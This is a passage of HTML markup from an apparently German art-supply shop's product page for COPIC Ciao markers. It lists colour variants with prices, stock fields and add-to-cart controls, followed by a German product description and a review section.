                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="503">
                <td class="configurable-title" style="background-color: #7eb475">
                    <div class="configurable-color-icon" style="background-color: #7eb475"></div>
                    <a style="color:#000000;">YG67 Moss</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="4">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="504">
                <td class="configurable-title" style="background-color: #dad5a6">
                    <div class="configurable-color-icon" style="background-color: #dad5a6"></div>
                    <a style="color:#000000;">YG91 Putty</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="6">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="505">
                <td class="configurable-title" style="background-color: #c9c14f">
                    <div class="configurable-color-icon" style="background-color: #c9c14f"></div>
                    <a style="color:#000000;">YG95 Pale Olive</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="4">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="507">
                <td class="configurable-title" style="background-color: #fdf1ec">
                    <div class="configurable-color-icon" style="background-color: #fdf1ec"></div>
                    <a style="color:#000000;">YR00 Powder Pink</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="506">
                <td class="configurable-title" style="background-color: #fdf3ee">
                    <div class="configurable-color-icon" style="background-color: #fdf3ee"></div>
                    <a style="color:#000000;">YR000 Silk</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="508">
                <td class="configurable-title" style="background-color: #f8d0c4">
                    <div class="configurable-color-icon" style="background-color: #f8d0c4"></div>
                    <a style="color:#000000;">YR02 Light Orange</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="509">
                <td class="configurable-title" style="background-color: #f7bc56">
                    <div class="configurable-color-icon" style="background-color: #f7bc56"></div>
                    <a style="color:#000000;">YR04 Chrome Orange</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="510">
                <td class="configurable-title" style="background-color: #e1542b">
                    <div class="configurable-color-icon" style="background-color: #e1542b"></div>
                    <a style="color:#000000;">YR07 Cadmium Orange</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="511">
                <td class="configurable-title" style="background-color: #f8bc48">
                    <div class="configurable-color-icon" style="background-color: #f8bc48"></div>
                    <a style="color:#000000;">YR15 Pumpkin Yellow</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="512">
                <td class="configurable-title" style="background-color: #f5ad1a">
                    <div class="configurable-color-icon" style="background-color: #f5ad1a"></div>
                    <a style="color:#000000;">YR16 Apricot</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="513">
                <td class="configurable-title" style="background-color: #f9d6d0">
                    <div class="configurable-color-icon" style="background-color: #f9d6d0"></div>
                    <a style="color:#000000;">YR20 Yellowish Shade</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="4">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="514">
                <td class="configurable-title" style="background-color: #e8cd82">
                    <div class="configurable-color-icon" style="background-color: #e8cd82"></div>
                    <a style="color:#000000;">YR23 Yellow Ochre </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="4">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="515">
                <td class="configurable-title" style="background-color: #fcdda0">
                    <div class="configurable-color-icon" style="background-color: #fcdda0"></div>
                    <a style="color:#000000;">YR31 Light Reddish Yellow</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="516">
                <td class="configurable-title" style="background-color: #fad9c0">
                    <div class="configurable-color-icon" style="background-color: #fad9c0"></div>
                    <a style="color:#000000;">YR61 Spring Orange</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="517">
                <td class="configurable-title" style="background-color: #e15318">
                    <div class="configurable-color-icon" style="background-color: #e15318"></div>
                    <a style="color:#000000;">YR68 Orange </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="492">
                <td class="configurable-title" style="background-color: #fdd468">
                    <div class="configurable-color-icon" style="background-color: #fdd468"></div>
                    <a style="color:#000000;">Y35 Maize</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="493">
                <td class="configurable-title" style="background-color: #fbce63">
                    <div class="configurable-color-icon" style="background-color: #fbce63"></div>
                    <a style="color:#000000;">Y38 Honey</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="396">
                <td class="configurable-title" style="background-color: #fdf4ee">
                    <div class="configurable-color-icon" style="background-color: #fdf4ee"></div>
                    <a style="color:#000000;">E000 Pale Fruit Pink</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

                    </tbody>
    </table>

    

    


                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Details</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><p><strong>Wichtig: Bitte lesen Sie unsere Informationsseite zu den aktuellen Lieferschwierigkeiten bei COPIC-Produkten:</strong><br /><span style="color: #993300;"><a href="/lieferschwierigkeiten-bei-copic-artikeln" target="_blank"><span style="color: #993300;">Blog-Eintrag COPIC-Lieferschwierigkeiten</span></a></span></p>
<p>&nbsp;</p>
<p>Der COPIC Ciao ist ein einzigartiger Marker f&uuml;r nahezu jedes Anwendungsgebiet: Von der Coloration von Comicseiten, &uuml;ber Gem&auml;lde in der Nass-in-Nass Technik, bis hin zu H&auml;user- und Innenraumplanskizzen l&auml;sst sich alles ideal ausgestalten: Seine duale Pinzelspitze (Marker, Brush) in Verbindung mit der besonderen, patentierten COPIC Tinte garantieren einen gleichm&auml;&szlig;igen und leuchtenden Farbauftrag.</p>
<p>Der COPIC Ciao ist der preisg&uuml;nstige Allrounder unter den COPIC Markern. Er bietet dabei aber das gleiche Ma&szlig; an Qualit&auml;t wie seine gro&szlig;en Br&uuml;der COPIC Marker, COPIC Sketch und COPIC Wide. Mit seiner kompakten K&ouml;rperform, der attraktiven Pinselspitze und seinen 180 erh&auml;ltlichen Farben, ist er besonders bei Mangaka, Scrapbook- und Stempelk&uuml;nstlern sehr beliebt.</p>
<p>Der COPIC Ciao begeistert auch durch seine fantastische Tinte auf Alkoholbasis, die erstaunliche Farben bietet. Mit ihrer Leuchtkraft werden Illustrationen zum Leben erweckt und sind &uuml;ber viele Jahre hinweg gesch&uuml;tzt. Die 180 erh&auml;ltlichen Farbt&ouml;ne sind zur einfachen Identifizierung mit einem systematischen Farbcode gekennzeichnet. Dieser ist auf dem Korpus der COPIC Ciao Marker abriebfest markiert.</p></div>
</div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>Mehr Informationen</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Weight</th>
                    <td class="col data" data-th="Weight">1</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Lieferzeit</th>
                    <td class="col data" data-th="Lieferzeit">2-3 Tage</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Bewertungen</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Eigene Bewertung schreiben</strong></div>
<div class="block-content">
    <div class="message info notlogged" id="review-form">
        <div>
            Nur eingetragene Benutzer können Rezensionen schreiben. Bitte <a href="https://www.der-kuenstlershop.de/customer/account/login/referer/aHR0cHM6Ly93d3cuZGVyLWt1ZW5zdGxlcnNob3AuZGUvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMzQ0LyNyZXZpZXctZm9ybQ~~/">einloggen</a> oder <a href="https://www.der-kuenstlershop.de/customer/account/create/">erstellen Sie einen Account</a>        </div>
    </div>
</div>
</div>


                            </div>
                                                                                                            <div class="data item title"
                                 aria-labeledby="tab-label-product_security_advice-title"
                                 data-role="collapsible" id="tab-label-product_security_advice">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#product_security_advice"
                                   id="tab-label-product_security_advice-title">
                                    <span>Sicherheits- und Gefahrenguthinweise</span>
                                </a>
                            </div>
                            <div class="data item content" id="product_security_advice" data-role="content">
